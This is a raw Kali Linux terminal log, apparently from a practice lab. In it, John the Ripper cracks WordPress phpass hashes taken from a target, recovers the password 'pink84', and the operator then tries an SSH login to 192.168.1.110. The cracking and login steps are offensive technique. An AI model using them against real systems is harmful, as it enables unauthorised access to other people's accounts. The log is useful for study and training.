 root@Kali:~/Documents# john wp_hashes.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
root@Kali:~/Documents# mv wp_hashes.txt /root/.john
root@Kali:~/Documents# ls
root@Kali:~/Documents# cd /r
root/ run/
root@Kali:~/Documents# cd /root/.john/
root@Kali:~/.john# ls
wp_hashes.txt
root@Kali:~/.john# john wp_hashes.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
root@Kali:~/.john# nano wp_hashes.txt
root@Kali:~/.john# john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 86 candidates buffered for the current salt, minimum 96 needed for performance.
Warning: Only 88 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84           (uesr2)
1g 0:00:22:54  3/3 0.000727g/s 15925p/s 18616c/s 18616C/s ak1puz..ak1not
1g 0:00:22:58  3/3 0.000725g/s 15932p/s 18617c/s 18617C/s b1o2ec..b1o163
1g 0:00:23:01  3/3 0.000724g/s 15938p/s 18616c/s 18616C/s jssyl1..jssufi
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session aborted
root@Kali:~/.john# ssh steven@192.168.1.110
steven@192.168.1.110's password: